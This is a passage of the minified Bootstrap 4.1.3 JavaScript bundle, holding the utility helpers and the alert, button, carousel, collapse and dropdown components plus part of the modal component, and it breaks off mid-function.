!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,i){"use strict";function n(t,e){for(var i=0;e.length>i;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function o(t){for(var e=1;arguments.length>e;e++){var i=null!=arguments[e]?arguments[e]:{},n=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(i).filter(function(t){return Object.getOwnPropertyDescriptor(i,t).enumerable}))),n.forEach(function(e){var n,s,o;n=t,o=i[s=e],s in n?Object.defineProperty(n,s,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[s]=o})}return t}e=e&&e.hasOwnProperty("default")?e.default:e,i=i&&i.hasOwnProperty("default")?i.default:i;var r,a,l,c,d,u,h,p,f,m,g,_,v,y,b,w,x,$,T,C,k,S,E,D,P,z,A,j,I,F,O,M,N,L,q,R,H,B,W,U,V,Y,Q,X,K,G,Z,J,te,ee,ie,ne,se,oe,re,ae,le,ce,de,ue,he,pe,fe,me,ge,_e,ve,ye,be,we,xe,$e,Te,Ce,ke,Se,Ee,De,Pe,ze,Ae,je,Ie,Fe,Oe,Me,Ne,Le,qe,Re,He,Be,We,Ue,Ve,Ye,Qe,Xe,Ke,Ge,Ze,Je,ti,ei,ii,ni,si,oi,ri,ai,li,ci,di,ui,hi,pi,fi,mi,gi,_i,vi,yi,bi,wi,xi,$i,Ti,Ci,ki,Si,Ei,Di,Pi,zi,Ai,ji,Ii,Fi,Oi,Mi,Ni,Li,qi,Ri,Hi,Bi,Wi,Ui,Vi,Yi,Qi,Xi,Ki,Gi,Zi,Ji,tn,en,nn,sn,on,rn,an,ln,cn,dn,un,hn,pn,fn,mn,gn,_n,vn,yn,bn,wn,xn,$n,Tn,Cn,kn,Sn,En,Dn,Pn,zn,An,jn,In,Fn,On,Mn,Nn,Ln,qn,Rn=function(t){function e(e){var i=this,s=!1;return t(this).one(n.TRANSITION_END,function(){s=!0}),setTimeout(function(){s||n.triggerTransitionEnd(i)},e),this}var i="transitionend",n={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var i=t(e).css("transition-duration");return parseFloat(i)?(i=i.split(",")[0],1e3*parseFloat(i)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(i)},supportsTransitionEnd:function(){return Boolean(i)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var s in i)if(Object.prototype.hasOwnProperty.call(i,s)){var o=i[s],r=e[s],a=r&&n.isElement(r)?"element":(l=r,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+s+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t.fn.emulateTransitionEnd=e,t.event.special[n.TRANSITION_END]={bindType:i,delegateType:i,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}},n}(e),Hn=(a="alert",c="."+(l="bs.alert"),d=(r=e).fn[a],u={CLOSE:"close"+c,CLOSED:"closed"+c,CLICK_DATA_API:"click"+c+".data-api"},h="alert",p="fade",f="show",m=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){r.removeData(this._element,l),this._element=null},e._getRootElement=function(t){var e=Rn.getSelectorFromElement(t),i=!1;return e&&(i=document.querySelector(e)),i||(i=r(t).closest("."+h)[0]),i},e._triggerCloseEvent=function(t){var e=r.Event(u.CLOSE);return r(t).trigger(e),e},e._removeElement=function(t){var e=this;if(r(t).removeClass(f),r(t).hasClass(p)){var i=Rn.getTransitionDurationFromElement(t);r(t).one(Rn.TRANSITION_END,function(i){return e._destroyElement(t,i)}).emulateTransitionEnd(i)}else this._destroyElement(t)},e._destroyElement=function(t){r(t).detach().trigger(u.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var i=r(this),n=i.data(l);n||(n=new t(this),i.data(l,n)),"close"===e&&n[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),r(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),r.fn[a]=m._jQueryInterface,r.fn[a].Constructor=m,r.fn[a].noConflict=function(){return r.fn[a]=d,m._jQueryInterface},m),Bn=(_="button",y="."+(v="bs.button"),b=".data-api",w=(g=e).fn[_],x="active",$="btn",C='[data-toggle^="button"]',k='[data-toggle="buttons"]',S="input",E=".active",D=".btn",P={CLICK_DATA_API:"click"+y+b,FOCUS_BLUR_DATA_API:(T="focus")+y+b+" blur"+y+b},z=function(){function t(t){this._element=t}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,i=g(this._element).closest(k)[0];if(i){var n=this._element.querySelector(S);if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains(x))t=!1;else{var s=i.querySelector(E);s&&g(s).removeClass(x)}if(t){if(n.hasAttribute("disabled")||i.hasAttribute("disabled")||n.classList.contains("disabled")||i.classList.contains("disabled"))return;n.checked=!this._element.classList.contains(x),g(n).trigger("change")}n.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(x)),t&&g(this._element).toggleClass(x)},e.dispose=function(){g.removeData(this._element,v),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var i=g(this).data(v);i||(i=new t(this),g(this).data(v,i)),"toggle"===e&&i[e]()})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),g(document).on(P.CLICK_DATA_API,C,function(t){t.preventDefault();var e=t.target;g(e).hasClass($)||(e=g(e).closest(D)),z._jQueryInterface.call(g(e),"toggle")}).on(P.FOCUS_BLUR_DATA_API,C,function(t){var e=g(t.target).closest(D)[0];g(e).toggleClass(T,/^focus(in)?$/.test(t.type))}),g.fn[_]=z._jQueryInterface,g.fn[_].Constructor=z,g.fn[_].noConflict=function(){return g.fn[_]=w,z._jQueryInterface},z),Wn=(j="carousel",F="."+(I="bs.carousel"),O=".data-api",M=(A=e).fn[j],N={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},L={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},q="next",R="prev",H="left",B="right",W={SLIDE:"slide"+F,SLID:"slid"+F,KEYDOWN:"keydown"+F,MOUSEENTER:"mouseenter"+F,MOUSELEAVE:"mouseleave"+F,TOUCHEND:"touchend"+F,LOAD_DATA_API:"load"+F+O,CLICK_DATA_API:"click"+F+O},U="carousel",V="active",Y="slide",Q="carousel-item-right",X="carousel-item-left",K="carousel-item-next",G="carousel-item-prev",Z=".active",J=".active.carousel-item",te=".carousel-item",ee=".carousel-item-next, .carousel-item-prev",ie=".carousel-indicators",ne="[data-slide], [data-slide-to]",se='[data-ride="carousel"]',oe=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=A(t)[0],this._indicatorsElement=this._element.querySelector(ie),this._addEventListeners()}var e=t.prototype;return e.next=function(){this._isSliding||this._slide(q)},e.nextWhenVisible=function(){!document.hidden&&A(this._element).is(":visible")&&"hidden"!==A(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(R)},e.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(ee)&&(Rn.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=this._element.querySelector(J);var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||0>t))if(this._isSliding)A(this._element).one(W.SLID,function(){return e.to(t)});else{if(i===t)return this.pause(),void this.cycle();var n=t>i?q:R;this._slide(n,this._items[t])}},e.dispose=function(){A(this._element).off(F),A.removeData(this._element,I),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=o({},N,t),Rn.typeCheckConfig(j,t,L),t},e._addEventListeners=function(){var t=this;this._config.keyboard&&A(this._element).on(W.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(A(this._element).on(W.MOUSEENTER,function(e){return t.pause(e)}).on(W.MOUSELEAVE,function(e){return t.cycle(e)}),"ontouchstart"in document.documentElement&&A(this._element).on(W.TOUCHEND,function(){t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval)}))},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(te)):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var i=t===q,n=t===R,s=this._getItemIndex(e),o=this._items.length-1;if((n&&0===s||i&&s===o)&&!this._config.wrap)return e;var r=(s+(t===R?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},e._triggerSlideEvent=function(t,e){var i=this._getItemIndex(t),n=this._getItemIndex(this._element.querySelector(J)),s=A.Event(W.SLIDE,{relatedTarget:t,direction:e,from:n,to:i});return A(this._element).trigger(s),s},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(Z));A(e).removeClass(V);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&A(i).addClass(V)}},e._slide=function(t,e){var i,n,s,o=this,r=this._element.querySelector(J),a=this._getItemIndex(r),l=e||r&&this._getItemByDirection(t,r),c=this._getItemIndex(l),d=Boolean(this._interval);if(t===q?(i=X,n=K,s=H):(i=Q,n=G,s=B),l&&A(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,s).isDefaultPrevented()&&r&&l){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(l);var u=A.Event(W.SLID,{relatedTarget:l,direction:s,from:a,to:c});if(A(this._element).hasClass(Y)){A(l).addClass(n),Rn.reflow(l),A(r).addClass(i),A(l).addClass(i);var h=Rn.getTransitionDurationFromElement(r);A(r).one(Rn.TRANSITION_END,function(){A(l).removeClass(i+" "+n).addClass(V),A(r).removeClass(V+" "+n+" "+i),o._isSliding=!1,setTimeout(function(){return A(o._element).trigger(u)},0)}).emulateTransitionEnd(h)}else A(r).removeClass(V),A(l).addClass(V),this._isSliding=!1,A(this._element).trigger(u);d&&this.cycle()}},t._jQueryInterface=function(e){return this.each(function(){var i=A(this).data(I),n=o({},N,A(this).data());"object"==typeof e&&(n=o({},n,e));var s="string"==typeof e?e:n.slide;if(i||(i=new t(this,n),A(this).data(I,i)),"number"==typeof e)i.to(e);else if("string"==typeof s){if("undefined"==typeof i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else n.interval&&(i.pause(),i.cycle())})},t._dataApiClickHandler=function(e){var i=Rn.getSelectorFromElement(this);if(i){var n=A(i)[0];if(n&&A(n).hasClass(U)){var s=o({},A(n).data(),A(this).data()),r=this.getAttribute("data-slide-to");r&&(s.interval=!1),t._jQueryInterface.call(A(n),s),r&&A(n).data(I).to(r),e.preventDefault()}}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return N}}]),t}(),A(document).on(W.CLICK_DATA_API,ne,oe._dataApiClickHandler),A(window).on(W.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(se)),e=0,i=t.length;i>e;e++){var n=A(t[e]);oe._jQueryInterface.call(n,n.data())}}),A.fn[j]=oe._jQueryInterface,A.fn[j].Constructor=oe,A.fn[j].noConflict=function(){return A.fn[j]=M,oe._jQueryInterface},oe),Un=(ae="collapse",ce="."+(le="bs.collapse"),de=(re=e).fn[ae],ue={toggle:!0,parent:""},he={toggle:"boolean",parent:"(string|element)"},pe={SHOW:"show"+ce,SHOWN:"shown"+ce,HIDE:"hide"+ce,HIDDEN:"hidden"+ce,CLICK_DATA_API:"click"+ce+".data-api"},fe="show",me="collapse",ge="collapsing",_e="collapsed",ve="width",ye="height",be=".show, .collapsing",we='[data-toggle="collapse"]',xe=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=re.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(we)),n=0,s=i.length;s>n;n++){var o=i[n],r=Rn.getSelectorFromElement(o),a=[].slice.call(document.querySelectorAll(r)).filter(function(e){return e===t});null!==r&&a.length>0&&(this._selector=r,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=t.prototype;return e.toggle=function(){re(this._element).hasClass(fe)?this.hide():this.show()},e.show=function(){var e,i,n=this;if(!(this._isTransitioning||re(this._element).hasClass(fe)||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(be)).filter(function(t){return t.getAttribute("data-parent")===n._config.parent})).length&&(e=null),e&&(i=re(e).not(this._selector).data(le))&&i._isTransitioning))){var s=re.Event(pe.SHOW);if(re(this._element).trigger(s),!s.isDefaultPrevented()){e&&(t._jQueryInterface.call(re(e).not(this._selector),"hide"),i||re(e).data(le,null));var o=this._getDimension();re(this._element).removeClass(me).addClass(ge),this._element.style[o]=0,this._triggerArray.length&&re(this._triggerArray).removeClass(_e).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),a=Rn.getTransitionDurationFromElement(this._element);re(this._element).one(Rn.TRANSITION_END,function(){re(n._element).removeClass(ge).addClass(me).addClass(fe),n._element.style[o]="",n.setTransitioning(!1),re(n._element).trigger(pe.SHOWN)}).emulateTransitionEnd(a),this._element.style[o]=this._element[r]+"px"}}},e.hide=function(){var t=this;if(!this._isTransitioning&&re(this._element).hasClass(fe)){var e=re.Event(pe.HIDE);if(re(this._element).trigger(e),!e.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",Rn.reflow(this._element),re(this._element).addClass(ge).removeClass(me).removeClass(fe);var n=this._triggerArray.length;if(n>0)for(var s=0;n>s;s++){var o=this._triggerArray[s],r=Rn.getSelectorFromElement(o);null!==r&&(re([].slice.call(document.querySelectorAll(r))).hasClass(fe)||re(o).addClass(_e).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[i]="";var a=Rn.getTransitionDurationFromElement(this._element);re(this._element).one(Rn.TRANSITION_END,function(){t.setTransitioning(!1),re(t._element).removeClass(ge).addClass(me).trigger(pe.HIDDEN)}).emulateTransitionEnd(a)}}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){re.removeData(this._element,le),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=o({},ue,t)).toggle=Boolean(t.toggle),Rn.typeCheckConfig(ae,t,he),t},e._getDimension=function(){return re(this._element).hasClass(ve)?ve:ye},e._getParent=function(){var e=this,i=null;Rn.isElement(this._config.parent)?(i=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var n='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(i.querySelectorAll(n));return re(s).each(function(i,n){e._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])}),i},e._addAriaAndCollapsedClass=function(t,e){if(t){var i=re(t).hasClass(fe);e.length&&re(e).toggleClass(_e,!i).attr("aria-expanded",i)}},t._getTargetFromElement=function(t){var e=Rn.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(e){return this.each(function(){var i=re(this),n=i.data(le),s=o({},ue,i.data(),"object"==typeof e&&e?e:{});if(!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||(n=new t(this,s),i.data(le,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ue}}]),t}(),re(document).on(pe.CLICK_DATA_API,we,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var e=re(this),i=Rn.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(i));re(n).each(function(){var t=re(this),i=t.data(le)?"toggle":e.data();xe._jQueryInterface.call(t,i)})}),re.fn[ae]=xe._jQueryInterface,re.fn[ae].Constructor=xe,re.fn[ae].noConflict=function(){return re.fn[ae]=de,xe._jQueryInterface},xe),Vn=(Te="dropdown",ke="."+(Ce="bs.dropdown"),Se=".data-api",Ee=($e=e).fn[Te],De=new RegExp("38|40|27"),Pe={HIDE:"hide"+ke,HIDDEN:"hidden"+ke,SHOW:"show"+ke,SHOWN:"shown"+ke,CLICK:"click"+ke,CLICK_DATA_API:"click"+ke+Se,KEYDOWN_DATA_API:"keydown"+ke+Se,KEYUP_DATA_API:"keyup"+ke+Se},ze="disabled",Ae="show",je="dropup",Ie="dropright",Fe="dropleft",Oe="dropdown-menu-right",Me="position-static",Ne='[data-toggle="dropdown"]',Le=".dropdown form",qe=".dropdown-menu",Re=".navbar-nav",He=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Be="top-start",We="top-end",Ue="bottom-start",Ve="bottom-end",Ye="right-start",Qe="left-start",Xe={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Ke={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ge=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=t.prototype;return e.toggle=function(){if(!this._element.disabled&&!$e(this._element).hasClass(ze)){var e=t._getParentFromElement(this._element),n=$e(this._menu).hasClass(Ae);if(t._clearMenus(),!n){var s={relatedTarget:this._element},o=$e.Event(Pe.SHOW,s);if($e(e).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof i)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=e:Rn.isElement(this._config.reference)&&(r=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&$e(e).addClass(Me),this._popper=new i(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===$e(e).closest(Re).length&&$e(document.body).children().on("mouseover",null,$e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),$e(this._menu).toggleClass(Ae),$e(e).toggleClass(Ae).trigger($e.Event(Pe.SHOWN,s))}}}},e.dispose=function(){$e.removeData(this._element,Ce),$e(this._element).off(ke),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var t=this;$e(this._element).on(Pe.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},e._getConfig=function(t){return t=o({},this.constructor.Default,$e(this._element).data(),t),Rn.typeCheckConfig(Te,t,this.constructor.DefaultType),t},e._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(qe))}return this._menu},e._getPlacement=function(){var t=$e(this._element.parentNode),e=Ue;return t.hasClass(je)?(e=Be,$e(this._menu).hasClass(Oe)&&(e=We)):t.hasClass(Ie)?e=Ye:t.hasClass(Fe)?e=Qe:$e(this._menu).hasClass(Oe)&&(e=Ve),e},e._detectNavbar=function(){return $e(this._element).closest(".navbar").length>0},e._getPopperConfig=function(){var t=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var i={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(i.modifiers.applyStyle={enabled:!1}),i},t._jQueryInterface=function(e){return this.each(function(){var i=$e(this).data(Ce);if(i||(i=new t(this,"object"==typeof e?e:null),$e(this).data(Ce,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},t._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var i=[].slice.call(document.querySelectorAll(Ne)),n=0,s=i.length;s>n;n++){var o=t._getParentFromElement(i[n]),r=$e(i[n]).data(Ce),a={relatedTarget:i[n]};if(e&&"click"===e.type&&(a.clickEvent=e),r){var l=r._menu;if($e(o).hasClass(Ae)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&$e.contains(o,e.target))){var c=$e.Event(Pe.HIDE,a);$e(o).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&$e(document.body).children().off("mouseover",null,$e.noop),i[n].setAttribute("aria-expanded","false"),$e(l).removeClass(Ae),$e(o).removeClass(Ae).trigger($e.Event(Pe.HIDDEN,a)))}}}},t._getParentFromElement=function(t){var e,i=Rn.getSelectorFromElement(t);return i&&(e=document.querySelector(i)),e||t.parentNode},t._dataApiKeydownHandler=function(e){if(!((/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||$e(e.target).closest(qe).length):!De.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled||$e(this).hasClass(ze)))){var i=t._getParentFromElement(this),n=$e(i).hasClass(Ae);if((n||27===e.which&&32===e.which)&&(!n||27!==e.which&&32!==e.which)){var s=[].slice.call(i.querySelectorAll(He));if(0!==s.length){var o=s.indexOf(e.target);38===e.which&&o>0&&o--,40===e.which&&s.length-1>o&&o++,0>o&&(o=0),s[o].focus()}}else{if(27===e.which){var r=i.querySelector(Ne);$e(r).trigger("focus")}$e(this).trigger("click")}}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Xe}},{key:"DefaultType",get:function(){return Ke}}]),t}(),$e(document).on(Pe.KEYDOWN_DATA_API,Ne,Ge._dataApiKeydownHandler).on(Pe.KEYDOWN_DATA_API,qe,Ge._dataApiKeydownHandler).on(Pe.CLICK_DATA_API+" "+Pe.KEYUP_DATA_API,Ge._clearMenus).on(Pe.CLICK_DATA_API,Ne,function(t){t.preventDefault(),t.stopPropagation(),Ge._jQueryInterface.call($e(this),"toggle")}).on(Pe.CLICK_DATA_API,Le,function(t){t.stopPropagation()}),$e.fn[Te]=Ge._jQueryInterface,$e.fn[Te].Constructor=Ge,$e.fn[Te].noConflict=function(){return $e.fn[Te]=Ee,Ge._jQueryInterface},Ge),Yn=(Je="modal",ei="."+(ti="bs.modal"),ii=(Ze=e).fn[Je],ni={backdrop:!0,keyboard:!0,focus:!0,show:!0},si={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},oi={HIDE:"hide"+ei,HIDDEN:"hidden"+ei,SHOW:"show"+ei,SHOWN:"shown"+ei,FOCUSIN:"focusin"+ei,RESIZE:"resize"+ei,CLICK_DISMISS:"click.dismiss"+ei,KEYDOWN_DISMISS:"keydown.dismiss"+ei,MOUSEUP_DISMISS:"mouseup.dismiss"+ei,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ei,CLICK_DATA_API:"click"+ei+".data-api"},ri="modal-scrollbar-measure",ai="modal-backdrop",li="modal-open",ci="fade",di="show",ui=".modal-dialog",hi='[data-toggle="modal"]',pi='[data-dismiss="modal"]',fi=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",mi=".sticky-top",gi=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(ui),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var e=t.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){Ze(this._element).hasClass(ci)&&(this._isTransitioning=!0);var i=Ze.Event(oi.SHOW,{relatedTarget:t});Ze(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),Ze(document.body).addClass(li),this._setEscapeEvent(),this._setResizeEvent(),Ze(this._element).on(oi.CLICK_DISMISS,pi,function(t){return e.hide(t)}),Ze(this._dialog).on(oi.MOUSEDOWN_DISMISS,function(){Ze(e._element).one(oi.MOUSEUP_DISMISS,function(t){Ze(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},e.hide=function(t){var e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var i=Ze.Event(oi.HIDE);if(Ze(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var n=Ze(this._element).hasClass(ci);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),Ze(document).off(oi.FOCUSIN),Ze(this._element).removeClass(di),Ze(this._element).off(oi.CLICK_DISMISS),Ze(this._dialog).off(oi.MOUSEDOWN_DISMISS),n){var s=Rn.getTransitionDurationFromElement(this._element);Ze(this._element).one(Rn.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(s)}else this._hideModal()}}},e.dispose=function(){Ze.removeData(this._element,ti),Ze(window,document,this._element,this._backdrop).off(ei),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=o({},ni,t),Rn.typeCheckConfig(Je,t,si),t},e._showElement=function(t){var e=this,i=Ze(this._element).hasClass(ci);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&Rn.reflow(this._element),Ze(this._element).addClass(di),this._config.focus&&this._enforceFocus();var n=Ze.Event(oi.SHOWN,{relatedTarget:t}),s=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,Ze(e._element).trigger(n)};if(i){var o=Rn.getTransitionDurationFromElement(this._element);Ze(this._dialog).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()},e._enforceFocus=function(){var t=this;Ze(document).off(oi.FOCUSIN).on(oi.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===Ze(t._element).has(e.target).length&&t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?Ze(this._element).on(oi.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||Ze(this._element).off(oi.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var t=this;this._isShown?Ze(window).on(oi.RESIZE,function(e){return t.handleUpdate(e)}):Ze(window).off(oi.RESIZE)},e._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){Ze(document.body).removeClass(li),t._resetAdjustments(),t._resetScrollbar(),Ze(t._element).trigger(oi.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(Ze(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(t){var e=this,i=Ze(this._element).hasClass(ci)?ci:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=ai,i&&this._backdrop.classList.add(i),Ze(this._backdrop).appendTo(document.body),Ze(this._element).on(oi.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),i&&Rn.reflow(this._backdrop),Ze(this._backdrop).addClass(di),!t)return;if(!i)return void t();var n=Rn.getTransitionDurationFromElement(this._backdrop);Ze(this._backdrop).one(Rn.TRANSITION_END,t).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){Ze(this._backdrop).removeClass(di);var s=function(){e._removeBackdrop(),t&&t()};if(Ze(this._element).hasClass(ci)){var o=Rn.getTransitionDurationFromElement(this._backdrop);Ze(this._backdrop).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()}else t&&t()},e._adjustDialog=function(){var 